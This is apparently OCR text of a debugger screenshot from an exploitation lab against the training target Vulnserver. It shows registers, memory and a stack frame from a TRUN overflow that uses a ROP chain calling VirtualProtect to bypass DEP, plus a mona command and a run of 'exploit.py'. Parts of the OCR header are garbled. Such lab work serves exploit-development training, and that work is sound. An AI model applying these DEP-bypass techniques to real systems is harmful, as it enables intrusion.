 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
76070420 8BFF MOV EDI,EDI
76070422 55 PUSH EBP
76070423 8BEC MOV EBP,ESP
76070425 5D POP EBP
76070426 FF25 8C130D76 JMP DWORD PTR DS:[<&api-m
7607042C CC INT3
7607042D CC INT3
7607042E CC INT3
7607042F CC INT3
76070430 CC INT3
76070431 CC INT3
76070432 CC INT3
76070433 CC INT3
76070434 CC INT3
76070435 CC INT3
76070436 CC INT3
76070437 CC INT3
76070438 CC INT3
76070439 CC INT3
7607043A CC INT3
7607043B CC INT3
EDI=00401848 (vulnserv.00401848)
Registers (FPU) < < < <
EAX 010FF1E8 ASCII "TRUN .AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 00EF5764
EDX 00000000
EBX 00000128
ESP 010FF9CC
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 76070420 KERNEL32.VirtualProtect
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 2B0000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
Address Hex dump ASC
00403000 FF FF FF FF 00 40 00 00 70 2E 40 00 00 00 00 00 ÿÿÿ
00403010 FF FF FF FF 00 00 00 00 FF FF FF FF 00 00 00 00 ÿÿÿ
00403020 FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ÿÿÿ
00403030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
00403060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..
010FF9CC 625011AF Pb CALL to VirtualProtect
010FF9D0 41414141 AAAA Address = 41414141
010FF9D4 11111201 Size = 11111201 (286331393.)
010FF9D8 11111140 @ NewProtect = PAGE_EXECUTE_READ
010FF9DC 62504040 @@Pb pOldProtect = essfunc.62504040
010FF9E0 EE05C031 1Àî
010FF9E4 40DEADBE ¾-Þ@
010FF9E8 43434343 CCCC
!mona jmp -n -r esp
Top Paused
aroldan@balrog:~/vulnserver/trun-rop$ python3 exploit.py
aroldan@balrog:~/vulnserver/trun-rop$